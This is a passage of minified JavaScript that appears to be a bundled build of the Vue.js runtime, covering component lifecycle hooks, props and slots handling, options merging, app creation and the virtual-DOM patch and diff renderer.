s=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Zn();const a=xr(n),l=nn(t,n,e,o);return a(),er(),l});return r?s.unshift(i):s.push(i),i}}const Ln=e=>(t,n=Qe)=>{(!is||e==="sp")&&ta(e,(...r)=>t(...r),n)},Kv=Ln("bm"),ys=Ln("m"),Qv=Ln("bu"),_p=Ln("u"),na=Ln("bum"),mp=Ln("um"),Jv=Ln("sp"),Yv=Ln("rtg"),Xv=Ln("rtc");function vp(e,t=Qe){ta("ec",e,t)}const yp="components";function IR(e,t){return wp(yp,e,!0,t)||e}const bp=Symbol.for("v-ndc");function Zv(e){return Le(e)?wp(yp,e,!1)||e:e||bp}function wp(e,t,n=!0,r=!1){const s=Je||Qe;if(s){const i=s.type;{const a=El(i,!1);if(a&&(a===t||a===qt(t)||a===Qo(qt(t))))return i}const o=$u(s[e]||i[e],t)||$u(s.appContext[e],t);return!o&&r?i:o}}function $u(e,t){return e&&(e[t]||e[qt(t)]||e[Qo(qt(t))])}function AR(e,t,n,r){let s;const i=n,o=te(e);if(o||Le(e)){const a=o&&Sr(e);let l=!1;a&&(l=!Ht(e),e=ea(e)),s=new Array(e.length);for(let u=0,c=e.length;u<c;u++)s[u]=t(l?lt(e[u]):e[u],u,void 0,i)}else if(typeof e=="number"){s=new Array(e);for(let a=0;a<e;a++)s[a]=t(a+1,a,void 0,i)}else if(Te(e))if(e[Symbol.iterator])s=Array.from(e,(a,l)=>t(a,l,void 0,i));else{const a=Object.keys(e);s=new Array(a.length);for(let l=0,u=a.length;l<u;l++){const c=a[l];s[l]=t(e[c],c,l,i)}}else s=[];return s}function OR(e,t,n={},r,s){if(Je.ce||Je.parent&&Wn(Je.parent)&&Je.parent.ce)return t!=="default"&&(n.name=t),Ft(),kn(ct,null,[$e("slot",n,r&&r())],64);let i=e[t];i&&i._c&&(i._d=!1),Ft();const o=i&&Sp(i(n)),a=n.key||o&&o.key,l=kn(ct,{key:(a&&!tn(a)?a:`_${t}`)+(!o&&r?"_fb":"")},o||(r?r():[]),o&&e._===1?64:-2);return l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),i&&i._c&&(i._d=!0),l}function Sp(e){return e.some(t=>kr(t)?!(t.type===Ke||t.type===ct&&!Sp(t.children)):!0)?e:null}const gl=e=>e?Zp(e)?ia(e):gl(e.parent):null,Ws=Ye(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>gl(e.parent),$root:e=>gl(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Pp(e),$forceUpdate:e=>e.f||(e.f=()=>{Vc(e.update)}),$nextTick:e=>e.n||(e.n=hn.bind(e.proxy)),$watch:e=>yy.bind(e)}),Aa=(e,t)=>e!==ke&&!e.__isScriptSetup&&we(e,t),ey={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:s,props:i,accessCache:o,type:a,appContext:l}=e;let u;if(t[0]!=="$"){const h=o[t];if(h!==void 0)switch(h){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return i[t]}else{if(Aa(r,t))return o[t]=1,r[t];if(s!==ke&&we(s,t))return o[t]=2,s[t];if((u=e.propsOptions[0])&&we(u,t))return o[t]=3,i[t];if(n!==ke&&we(n,t))return o[t]=4,n[t];_l&&(o[t]=0)}}const c=Ws[t];let f,d;if(c)return t==="$attrs"&&at(e.attrs,"get",""),c(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==ke&&we(n,t))return o[t]=4,n[t];if(d=l.config.globalProperties,we(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:i}=e;return Aa(s,t)?(s[t]=n,!0):r!==ke&&we(r,t)?(r[t]=n,!0):we(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:i}},o){let a;return!!n[o]||e!==ke&&we(e,o)||Aa(t,o)||(a=i[0])&&we(a,o)||we(r,o)||we(Ws,o)||we(s.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:we(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function LR(){return Ep().slots}function FR(){return Ep().attrs}function Ep(){const e=pn();return e.setupContext||(e.setupContext=tg(e))}function Mu(e){return te(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function $R(e){const t=pn();let n=e();return wl(),Oc(n)&&(n=n.catch(r=>{throw xr(t),r})),[n,()=>xr(t)]}let _l=!0;function ty(e){const t=Pp(e),n=e.proxy,r=e.ctx;_l=!1,t.beforeCreate&&Du(t.beforeCreate,e,"bc");const{data:s,computed:i,methods:o,watch:a,provide:l,inject:u,created:c,beforeMount:f,mounted:d,beforeUpdate:h,updated:p,activated:_,deactivated:y,beforeDestroy:b,beforeUnmount:m,destroyed:g,unmounted:v,render:S,renderTracked:T,renderTriggered:P,errorCaptured:R,serverPrefetch:k,expose:C,inheritAttrs:$,components:A,directives:V,filters:se}=t;if(u&&ny(u,r,null),o)for(const ne in o){const Y=o[ne];ae(Y)&&(r[ne]=Y.bind(n))}if(s){const ne=s.call(n,n);Te(ne)&&(e.data=Wt(ne))}if(_l=!0,i)for(const ne in i){const Y=i[ne],ve=ae(Y)?Y.bind(n,n):ae(Y.get)?Y.get.bind(n,n):un,Xe=!ae(Y)&&ae(Y.set)?Y.set.bind(n):un,Ze=he({get:ve,set:Xe});Object.defineProperty(r,ne,{enumerable:!0,configurable:!0,get:()=>Ze.value,set:ye=>Ze.value=ye})}if(a)for(const ne in a)Tp(a[ne],r,n,ne);if(l){const ne=ae(l)?l.call(n):l;Reflect.ownKeys(ne).forEach(Y=>{Yr(Y,ne[Y])})}c&&Du(c,e,"c");function G(ne,Y){te(Y)?Y.forEach(ve=>ne(ve.bind(n))):Y&&ne(Y.bind(n))}if(G(Kv,f),G(ys,d),G(Qv,h),G(_p,p),G(hp,_),G(pp,y),G(vp,R),G(Xv,T),G(Yv,P),G(na,m),G(mp,v),G(Jv,k),te(C))if(C.length){const ne=e.exposed||(e.exposed={});C.forEach(Y=>{Object.defineProperty(ne,Y,{get:()=>n[Y],set:ve=>n[Y]=ve})})}else e.exposed||(e.exposed={});S&&e.render===un&&(e.render=S),$!=null&&(e.inheritAttrs=$),A&&(e.components=A),V&&(e.directives=V),k&&Uc(e)}function ny(e,t,n=un){te(e)&&(e=ml(e));for(const r in e){const s=e[r];let i;Te(s)?"default"in s?i=vt(s.from||r,s.default,!0):i=vt(s.from||r):i=vt(s),De(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[r]=i}}function Du(e,t,n){nn(te(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Tp(e,t,n,r){let s=r.includes(".")?Bp(n,r):()=>n[r];if(Le(e)){const i=t[e];ae(i)&&nt(s,i)}else if(ae(e))nt(s,e.bind(n));else if(Te(e))if(te(e))e.forEach(i=>Tp(i,t,n,r));else{const i=ae(e.handler)?e.handler.bind(n):t[e.handler];ae(i)&&nt(s,i,e)}}function Pp(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,a=i.get(t);let l;return a?l=a:!s.length&&!n&&!r?l=t:(l={},s.length&&s.forEach(u=>vo(l,u,o,!0)),vo(l,t,o)),Te(t)&&i.set(t,l),l}function vo(e,t,n,r=!1){const{mixins:s,extends:i}=t;i&&vo(e,i,n,!0),s&&s.forEach(o=>vo(e,o,n,!0));for(const o in t)if(!(r&&o==="expose")){const a=ry[o]||n&&n[o];e[o]=a?a(e[o],t[o]):t[o]}return e}const ry={data:Nu,props:Hu,emits:Hu,methods:Os,computed:Os,beforeCreate:ht,created:ht,beforeMount:ht,mounted:ht,beforeUpdate:ht,updated:ht,beforeDestroy:ht,beforeUnmount:ht,destroyed:ht,unmounted:ht,activated:ht,deactivated:ht,errorCaptured:ht,serverPrefetch:ht,components:Os,directives:Os,watch:iy,provide:Nu,inject:sy};function Nu(e,t){return t?e?function(){return Ye(ae(e)?e.call(this,this):e,ae(t)?t.call(this,this):t)}:t:e}function sy(e,t){return Os(ml(e),ml(t))}function ml(e){if(te(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ht(e,t){return e?[...new Set([].concat(e,t))]:t}function Os(e,t){return e?Ye(Object.create(null),e,t):t}function Hu(e,t){return e?te(e)&&te(t)?[...new Set([...e,...t])]:Ye(Object.create(null),Mu(e),Mu(t??{})):t}function iy(e,t){if(!e)return t;if(!t)return e;const n=Ye(Object.create(null),e);for(const r in t)n[r]=ht(e[r],t[r]);return n}function Cp(){return{app:null,config:{isNativeTag:Um,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let oy=0;function ay(e,t){return function(r,s=null){ae(r)||(r=Ye({},r)),s!=null&&!Te(s)&&(s=null);const i=Cp(),o=new WeakSet,a=[];let l=!1;const u=i.app={_uid:oy++,_component:r,_props:s,_container:null,_context:i,_instance:null,version:ng,get config(){return i.config},set config(c){},use(c,...f){return o.has(c)||(c&&ae(c.install)?(o.add(c),c.install(u,...f)):ae(c)&&(o.add(c),c(u,...f))),u},mixin(c){return i.mixins.includes(c)||i.mixins.push(c),u},component(c,f){return f?(i.components[c]=f,u):i.components[c]},directive(c,f){return f?(i.directives[c]=f,u):i.directives[c]},mount(c,f,d){if(!l){const h=u._ceVNode||$e(r,s);return h.appContext=i,d===!0?d="svg":d===!1&&(d=void 0),f&&t?t(h,c):e(h,c,d),l=!0,u._container=c,c.__vue_app__=u,ia(h.component)}},onUnmount(c){a.push(c)},unmount(){l&&(nn(a,u._instance,16),e(null,u._container),delete u._container.__vue_app__)},provide(c,f){return i.provides[c]=f,u},runWithContext(c){const f=Er;Er=u;try{return c()}finally{Er=f}}};return u}}let Er=null;function Yr(e,t){if(Qe){let n=Qe.provides;const r=Qe.parent&&Qe.parent.provides;r===n&&(n=Qe.provides=Object.create(r)),n[e]=t}}function vt(e,t,n=!1){const r=Qe||Je;if(r||Er){const s=Er?Er._context.provides:r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(s&&e in s)return s[e];if(arguments.length>1)return n&&ae(t)?t.call(r&&r.proxy):t}}function kp(){return!!(Qe||Je||Er)}const xp={},Rp=()=>Object.create(xp),Ip=e=>Object.getPrototypeOf(e)===xp;function ly(e,t,n,r=!1){const s={},i=Rp();e.propsDefaults=Object.create(null),Ap(e,t,s,i);for(const o in e.propsOptions[0])o in s||(s[o]=void 0);n?e.props=r?s:$t(s):e.type.props?e.props=s:e.props=i,e.attrs=i}function cy(e,t,n,r){const{props:s,attrs:i,vnode:{patchFlag:o}}=e,a=ge(s),[l]=e.propsOptions;let u=!1;if((r||o>0)&&!(o&16)){if(o&8){const c=e.vnode.dynamicProps;for(let f=0;f<c.length;f++){let d=c[f];if(ra(e.emitsOptions,d))continue;const h=t[d];if(l)if(we(i,d))h!==i[d]&&(i[d]=h,u=!0);else{const p=qt(d);s[p]=vl(l,a,p,h,e,!1)}else h!==i[d]&&(i[d]=h,u=!0)}}}else{Ap(e,t,s,i)&&(u=!0);let c;for(const f in a)(!t||!we(t,f)&&((c=Lr(f))===f||!we(t,c)))&&(l?n&&(n[f]!==void 0||n[c]!==void 0)&&(s[f]=vl(l,a,f,void 0,e,!0)):delete s[f]);if(i!==a)for(const f in i)(!t||!we(t,f))&&(delete i[f],u=!0)}u&&Pn(e.attrs,"set","")}function Ap(e,t,n,r){const[s,i]=e.propsOptions;let o=!1,a;if(t)for(let l in t){if(Kr(l))continue;const u=t[l];let c;s&&we(s,c=qt(l))?!i||!i.includes(c)?n[c]=u:(a||(a={}))[c]=u:ra(e.emitsOptions,l)||(!(l in r)||u!==r[l])&&(r[l]=u,o=!0)}if(i){const l=ge(n),u=a||ke;for(let c=0;c<i.length;c++){const f=i[c];n[f]=vl(s,l,f,u[f],e,!we(u,f))}}return o}function vl(e,t,n,r,s,i){const o=e[n];if(o!=null){const a=we(o,"default");if(a&&r===void 0){const l=o.default;if(o.type!==Function&&!o.skipFactory&&ae(l)){const{propsDefaults:u}=s;if(n in u)r=u[n];else{const c=xr(s);r=u[n]=l.call(null,t),c()}}else r=l;s.ce&&s.ce._setProp(n,r)}o[0]&&(i&&!a?r=!1:o[1]&&(r===""||r===Lr(n))&&(r=!0))}return r}const uy=new WeakMap;function Op(e,t,n=!1){const r=n?uy:t.propsCache,s=r.get(e);if(s)return s;const i=e.props,o={},a=[];let l=!1;if(!ae(e)){const c=f=>{l=!0;const[d,h]=Op(f,t,!0);Ye(o,d),h&&a.push(...h)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!i&&!l)return Te(e)&&r.set(e,zr),zr;if(te(i))for(let c=0;c<i.length;c++){const f=qt(i[c]);ju(f)&&(o[f]=ke)}else if(i)for(const c in i){const f=qt(c);if(ju(f)){const d=i[c],h=o[f]=te(d)||ae(d)?{type:d}:Ye({},d),p=h.type;let _=!1,y=!0;if(te(p))for(let b=0;b<p.length;++b){const m=p[b],g=ae(m)&&m.name;if(g==="Boolean"){_=!0;break}else g==="String"&&(y=!1)}else _=ae(p)&&p.name==="Boolean";h[0]=_,h[1]=y,(_||we(h,"default"))&&a.push(f)}}const u=[o,a];return Te(e)&&r.set(e,u),u}function ju(e){return e[0]!=="$"&&!Kr(e)}const Lp=e=>e[0]==="_"||e==="$stable",qc=e=>te(e)?e.map(Rt):[Rt(e)],fy=(e,t,n)=>{if(t._n)return t;const r=rp((...s)=>qc(t(...s)),n);return r._c=!1,r},Fp=(e,t,n)=>{const r=e._ctx;for(const s in e){if(Lp(s))continue;const i=e[s];if(ae(i))t[s]=fy(s,i,r);else if(i!=null){const o=qc(i);t[s]=()=>o}}},$p=(e,t)=>{const n=qc(t);e.slots.default=()=>n},Mp=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},dy=(e,t,n)=>{const r=e.slots=Rp();if(e.vnode.shapeFlag&32){const s=t._;s?(Mp(r,t,n),n&&Rh(r,"_",s,!0)):Fp(t,r)}else t&&$p(e,t)},hy=(e,t,n)=>{const{vnode:r,slots:s}=e;let i=!0,o=ke;if(r.shapeFlag&32){const a=t._;a?n&&a===1?i=!1:Mp(s,t,n):(i=!t.$stable,Fp(t,s)),o=t}else t&&($p(e,t),o={default:1});if(i)for(const a in s)!Lp(a)&&o[a]==null&&delete s[a]},ze=Wp;function py(e){return Dp(e)}function gy(e){return Dp(e,Vv)}function Dp(e,t){const n=Jo();n.__VUE__=!0;const{insert:r,remove:s,patchProp:i,createElement:o,createText:a,createComment:l,setText:u,setElementText:c,parentNode:f,nextSibling:d,setScopeId:h=un,insertStaticContent:p}=e,_=(w,E,x,M=null,O=null,H=null,z=void 0,q=null,U=!!E.dynamicChildren)=>{if(w===E)return;w&&!Xt(w,E)&&(M=L(w),ye(w,O,H,!0),w=null),E.patchFlag===-2&&(U=!1,E.dynamicChildren=null);const{type:j,ref:oe,shapeFlag:K}=E;switch(j){case Tr:y(w,E,x,M);break;case Ke:b(w,E,x,M);break;case zs:w==null&&m(E,x,M,z);break;case ct:A(w,E,x,M,O,H,z,q,U);break;default:K&1?S(w,E,x,M,O,H,z,q,U):K&6?V(w,E,x,M,O,H,z,q,U):(K&64||K&128)&&j.process(w,E,x,M,O,H,z,q,U,J)}oe!=null&&O&&ii(oe,w&&w.ref,H,E||w,!E)},y=(w,E,x,M)=>{if(w==null)r(E.el=a(E.children),x,M);else{const O=E.el=w.el;E.children!==w.children&&u(O,E.children)}},b=(w,E,x,M)=>{w==null?r(E.el=l(E.children||""),x,M):E.el=w.el},m=(w,E,x,M)=>{[w.el,w.anchor]=p(w.children,E,x,M,w.el,w.anchor)},g=({el:w,anchor:E},x,M)=>{let O;for(;w&&w!==E;)O=d(w),r(w,x,M),w=O;r(E,x,M)},v=({el:w,anchor:E})=>{let x;for(;w&&w!==E;)x=d(w),s(w),w=x;s(E)},S=(w,E,x,M,O,H,z,q,U)=>{E.type==="svg"?z="svg":E.type==="math"&&(z="mathml"),w==null?T(E,x,M,O,H,z,q,U):k(w,E,O,H,z,q,U)},T=(w,E,x,M,O,H,z,q)=>{let U,j;const{props:oe,shapeFlag:K,transition:re,dirs:le}=w;if(U=w.el=o(w.type,H,oe&&oe.is,oe),K&8?c(U,w.children):K&16&&R(w.children,U,null,M,O,Oa(w,H),z,q),le&&an(w,null,M,"created"),P(U,w,w.scopeId,z,M),oe){for(const Ie in oe)Ie!=="value"&&!Kr(Ie)&&i(U,Ie,null,oe[Ie],H,M);"value"in oe&&i(U,"value",null,oe.value,H),(j=oe.onVnodeBeforeMount)&&bt(j,M,w)}le&&an(w,null,M,"beforeMount");const pe=Np(O,re);pe&&re.beforeEnter(U),r(U,E,x),((j=oe&&oe.onVnodeMounted)||pe||le)&&ze(()=>{j&&bt(j,M,w),pe&&re.enter(U),le&&an(w,null,M,"mounted")},O)},P=(w,E,x,M,O)=>{if(x&&h(w,x),M)for(let H=0;H<M.length;H++)h(w,M[H]);if(O){let H=O.subTree;if(E===H||bo(H.type)&&(H.ssContent===E||H.ssFallback===E)){const z=O.vnode;P(w,z,z.scopeId,z.slotScopeIds,O.parent)}}},R=(w,E,x,M,O,H,z,q,U=0)=>{for(let j=U;j<w.length;j++){const oe=w[j]=q?Nn(w[j]):Rt(w[j]);_(null,oe,E,x,M,O,H,z,q)}},k=(w,E,x,M,O,H,z)=>{const q=E.el=w.el;let{patchFlag:U,dynamicChildren:j,dirs:oe}=E;U|=w.patchFlag&16;const K=w.props||ke,re=E.props||ke;let le;if(x&&nr(x,!1),(le=re.onVnodeBeforeUpdate)&&bt(le,x,E,w),oe&&an(E,w,x,"beforeUpdate"),x&&nr(x,!0),(K.innerHTML&&re.innerHTML==null||K.textContent&&re.textContent==null)&&c(q,""),j?C(w.dynamicChildren,j,q,x,M,Oa(E,O),H):z||Y(w,E,q,null,x,M,Oa(E,O),H,!1),U>0){if(U&16)$(q,K,re,x,O);else if(U&2&&K.class!==re.class&&i(q,"class",null,re.class,O),U&4&&i(q,"style",K.style,re.style,O),U&8){const pe=E.dynamicProps;for(let Ie=0;Ie<pe.length;Ie++){const Se=pe[Ie],Ct=K[Se],st=re[Se];(st!==Ct||Se==="value")&&i(q,Se,Ct,st,O,x)}}U&1&&w.children!==E.children&&c(q,E.children)}else!z&&j==null&&$(q,K,re,x,O);((le=re.onVnodeUpdated)||oe)&&ze(()=>{le&&bt(le,x,E,w),oe&&an(E,w,x,"updated")},M)},C=(w,E,x,M,O,H,z)=>{for(let q=0;q<E.length;q++){const U=w[q],j=E[q],oe=U.el&&(U.type===ct||!Xt(U,j)||U.shapeFlag&70)?f(U.el):x;_(U,j,oe,null,M,O,H,z,!0)}},$=(w,E,x,M,O)=>{if(E!==x){if(E!==ke)for(const H in E)!Kr(H)&&!(H in x)&&i(w,H,E[H],null,O,M);for(const H in x){if(Kr(H))continue;const z=x[H],q=E[H];z!==q&&H!=="value"&&i(w,H,q,z,O,M)}"value"in x&&i(w,"value",E.value,x.value,O)}},A=(w,E,x,M,O,H,z,q,U)=>{const j=E.el=w?w.el:a(""),oe=E.anchor=w?w.anchor:a("");let{patchFlag:K,dynamicChildren:re,slotScopeIds:le}=E;le&&(q=q?q.concat(le):le),w==null?(r(j,x,M),r(oe,x,M),R(E.children||[],x,oe,O,H,z,q,U)):K>0&&K&64&&re&&w.dynamicChildren?(C(w.dynamicChildren,re,x,O,H,z,q),(E.key!=null||O&&E===O.subTree)&&Wc(w,E,!0)):Y(w,E,x,oe,O,H,z,q,U)},V=(w,E,x,M,O,H,z,q,U)=>{E.slotScopeIds=q,w==null?E.shapeFlag&512?O.ctx.activate(E,x,M,z,U):se(E,x,M,O,H,z,U):ie(w,E,U)},se=(w,E,x,M,O,H,z)=>{const q=w.component=My(w,M,O);if(Ei(w)&&(q.ctx.renderer=J),Dy(q,!1,z),q.asyncDep){if(O&&O.registerDep(q,G,z),!w.el){const U=q.subTree=$e(Ke);b(null,U,E,x)}}else G(q,w,E,x,O,H,z)},ie=(w,E,x)=>{const M=E.component=w.component;if(Py(w,E,x))if(M.asyncDep&&!M.asyncResolved){ne(M,E,x);return}else M.next=E,M.update();else E.el=w.el,M.vnode=E},G=(w,E,x,M,O,H,z)=>{const q=()=>{if(w.isMounted){let{next:K,bu:re,u:le,parent:pe,vnode:Ie}=w;{const kt=Hp(w);if(kt){K&&(K.el=Ie.el,ne(w,K,z)),kt.asyncDep.then(()=>{w.isUnmounted||q()});return}}let Se=K,Ct;nr(w,!1),K?(K.el=Ie.el,ne(w,K,z)):K=Ie,re&&Qr(re),(Ct=K.props&&K.props.onVnodeBeforeUpdate)&&bt(Ct,pe,K,Ie),nr(w,!0);const st=La(w),Gt=w.subTree;w.subTree=st,_(Gt,st,f(Gt.el),L(Gt),w,O,H),K.el=st.el,Se===null&&sa(w,st.el),le&&ze(le,O),(Ct=K.props&&K.props.onVnodeUpdated)&&ze(()=>bt(Ct,pe,K,Ie),O)}else{let K;const{el:re,props:le}=E,{bm:pe,m:Ie,parent:Se,root:Ct,type:st}=w,Gt=Wn(E);if(nr(w,!1),pe&&Qr(pe),!Gt&&(K=le&&le.onVnodeBeforeMount)&&bt(K,Se,E),nr(w,!0),re&&Ce){const kt=()=>{w.subTree=La(w),Ce(re,w.subTree,w,O,null)};Gt&&st.__asyncHydrate?st.__asyncHydrate(re,w,kt):kt()}else{Ct.ce&&Ct.ce._injectChildStyle(st);const kt=w.subTree=La(w);_(null,kt,x,M,w,O,H),E.el=kt.el}if(Ie&&ze(Ie,O),!Gt&&(K=le&&le.onVnodeMounted)){const kt=E;ze(()=>bt(K,Se,kt),O)}(E.shapeFlag&256||Se&&Wn(Se.vnode)&&Se.vnode.shapeFlag&256)&&w.a&&ze(w.a,O),w.isMounted=!0,E=x=M=null}};w.scope.on();const U=w.effect=new $h(q);w.scope.off();const j=w.update=U.run.bind(U),oe=w.job=U.runIfDirty.bind(U);oe.i=w,oe.id=w.uid,U.scheduler=()=>Vc(oe),nr(w,!0),j()},ne=(w,E,x)=>{E.component=w;const M=w.vnode.props;w.vnode=E,w.next=null,cy(w,E.props,M,x),hy(w,E.children,x),Zn(),xu(w),er()},Y=(w,E,x,M,O,H,z,q,U=!1)=>{const j=w&&w.children,oe=w?w.shapeFlag:0,K=E.children,{patchFlag:re,shapeFlag:le}=E;if(re>0){if(re&128){Xe(j,K,x,M,O,H,z,q,U);return}else if(re&256){ve(j,K,x,M,O,H,z,q,U);return}}le&8?(oe&16&&Ne(j,O,H),K!==j&&c(x,K)):oe&16?le&16?Xe(j,K,x,M,O,H,z,q,U):Ne(j,O,H,!0):(oe&8&&c(x,""),le&16&&R(K,x,M,O,H,z,q,U))},ve=(w,E,x,M,O,H,z,q,U)=>{w=w||zr,E=E||zr;const j=w.length,oe=E.length,K=Math.min(j,oe);let re;for(re=0;re<K;re++){const le=E[re]=U?Nn(E[re]):Rt(E[re]);_(w[re],le,x,null,O,H,z,q,U)}j>oe?Ne(w,O,H,!0,!1,K):R(E,x,M,O,H,z,q,U,K)},Xe=(w,E,x,M,O,H,z,q,U)=>{let j=0;const oe=E.length;let K=w.length-1,re=oe-1;for(;j<=K&&j<=re;){const le=w[j],pe=E[j]=U?Nn(E[j]):Rt(E[j]);if(Xt(le,pe))_(le,pe,x,null,O,H,z,q,U);else break;j++}for(;j<=K&&j<=re;){const le=w[K],pe=E[re]=U?Nn(E[re]):Rt(E[re]);if(Xt(le,pe))_(le,pe,x,null,O,H,z,q,U);else break;K--,re--}if(j>K){if(j<=re){const le=re+1,pe=le<oe?E[le].el:M;for(;j<=re;)_(null,E[j]=U?Nn(E[j]):Rt(E[j]),x,pe,O,H,z,q,U),j++}}else if(j>re)for(;j<=K;)ye(w[j],O,H,!0),j++;else{const le=j,pe=j,Ie=new Map;for(j=pe;j<=re;j++){const xt=E[j]=U?Nn(E[j]):Rt(E[j]);xt.key!=null&&Ie.set(xt.key,j)}let Se,Ct=0;const st=re-pe+1;let Gt=!1,kt=0;const ws=new Array(st);for(j=0;j<st;j++)ws[j]=0;for(j=le;j<=K;j++){const xt=w[j];if(Ct>=st){ye(xt,O,H,!0);continue}let sn;if(xt.key!=null)sn=Ie.get(xt.key);else for(Se=pe;Se<=re;Se++)if(ws[Se-pe]===0&&Xt(xt,E[Se])){sn=Se;break}sn===void 0?ye(xt,O,H,!0):(ws[sn-pe]=j+1,sn>=kt?kt=sn:Gt=!0,_(xt,E[sn],x,null,O,H,z,q,U),Ct++)}const Su=Gt?_y(ws):zr;for(Se=Su.length-1,j=st-1;j>=0;j--){const xt=pe+j,sn=E[xt],Eu=xt+1<oe?E[xt+1].el:M;ws[j]===0?_(null,sn,x,Eu,O,H,z,q,U):Gt&&(Se<0||j!==Su[Se]?Ze(sn,x,Eu,2):Se--)}}},Ze=(w,E,x,M,O=null)=>{const{el:H,type:z,transition:q,children:U,shapeFlag:j}=w;if(j&6){Ze(w.component.subTree,E,x,M);return}if(j&128){w.suspense.move(E,x,M);return}if(j&64){z.move(w,E,x,J);return}if(z===ct){r(H,E,x);for(let K=0;K<U.length;K++)Ze(U[K],E,x,M);r(w.anchor,E,x);return}if(z===zs){g(w,E,x);return}if(M!==2&&j&1&&q)if(M===0)q.beforeEnter(H),r(H,E,x),ze(()=>q.enter(H),O);else{const{leave:K,delayLeave:re,afterLeave:le}=q,pe=()=>r(H,E,x),Ie=()=>{K(H,()=>{pe(),le&&le()})};re?re(H,pe,Ie):Ie()}else r(H,E,x)},ye=(w,E,x,M=!1,O=!1)=>{const{type:H,props:z,ref:q,children:U,dynamicChildren:j,shapeFlag:oe,patchFlag:K,dirs:re,cacheIndex:le}=w;if(K===-2&&(O=!1),q!=null&&ii(q,null,x,w,!0),le!=null&&(E.renderCache[le]=void 0),oe&256){E.ctx.deactivate(w);return}const pe=oe&1&&re,Ie=!Wn(w);let Se;if(Ie&&(Se=z&&z.onVnodeBeforeUnmount)&&bt(Se,E,w),oe&6)zt(w.component,x,M);else{if(oe&128){w.suspense.unmount(x,M);return}pe&&an(w,null,E,"beforeUnmount"),oe&64?w.type.remove(w,E,x,J,M):j&&!j.hasOnce&&(H!==ct||K>0&&K&64)?Ne(j,E,x,!1,!0):(H===ct&&K&384||!O&&oe&16)&&Ne(U,E,x),M&&We(w)}(Ie&&(Se=z&&z.onVnodeUnmounted)||pe)&&ze(()=>{Se&&bt(Se,E,w),pe&&an(w,null,E,"unmounted")},x)},We=w=>{const{type:E,el:x,anchor:M,transition:O}=w;if(E===ct){Ve(x,M);return}if(E===zs){v(w);return}const H=()=>{s(x),O&&!O.persisted&&O.afterLeave&&O.afterLeave()};if(w.shapeFlag&1&&O&&!O.persisted){const{leave:z,delayLeave:q}=O,U=()=>z(x,H);q?q(w.el,H,U):U()}else H()},Ve=(w,E)=>{let x;for(;w!==E;)x=d(w),s(w),w=x;s(E)},zt=(w,E,x)=>{const{bum:M,scope:O,job:H,subTree:z,um:q,m:U,a:j}=w;yo(U),yo(j),M&&Qr(M),O.stop(),H&&(H.flags|=8,ye(z,w,E,x)),q&&ze(q,E),ze(()=>{w.isUnmounted=!0},E),E&&E.pendingBranch&&!E.isUnmounted&&w.asyncDep&&!w.asyncResolved&&w.suspenseId===E.pendingId&&(E.deps--,E.deps===0&&E.resolve())},Ne=(w,E,x,M=!1,O=!1,H=0)=>{for(let z=H;z<w.length;z++)ye(w[z],E,x,M,O)},L=w=>{if(w.shapeFlag&6)return L(w.component.subTree);if(w.shapeFlag&128)return w.suspense.next();const E=d(w.anchor||w.el),x=E&&E[sp];return x?d(x):E};let Q=!1;const W=(w,E,x)=>{w==null?E._vnode&&ye(E._vnode,null,null,!0):_(E._vnode||null,w,E,null,null,null,x),E._vnode=w,Q||(Q=!0,xu(),_o(),Q=!1)},J={p:_,um:ye,m:Ze,r:We,mt:se,mc:R,pc:Y,pbc:C,n:L,o:e};let _e,Ce;return t&&([_e,Ce]=t(J)),{render:W,hydrate:_e,createApp:ay(W,_e)}}function Oa({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function nr({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Np(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Wc(e,t,n=!1){const r=e.children,s=t.children;if(te(r)&&te(s))for(let i=0;i<r.length;i++){const o=r[i];let a=s[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=s[i]=Nn(s[i]),a.el=o.el),!n&&a.patchFlag!==-2&&Wc(o,a)),a.type===Tr&&(a.el=o.el)}}function _y(e){const t=e.slice(),n=[0];let r,s,i,o,a;const l=e.length;for(r=0;r<l;r++){const u=e[r];if(u!==0){if(s=n[n.length-1],e[s]<u){t[r]=s,n.push(r);continue}for(i=0,o=n.length-1;i<o;)a=i+o>>1,e[n[a]]<u?i=a+1:o=a;u<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function Hp(e){const t=e.subTree.component;if(t)return 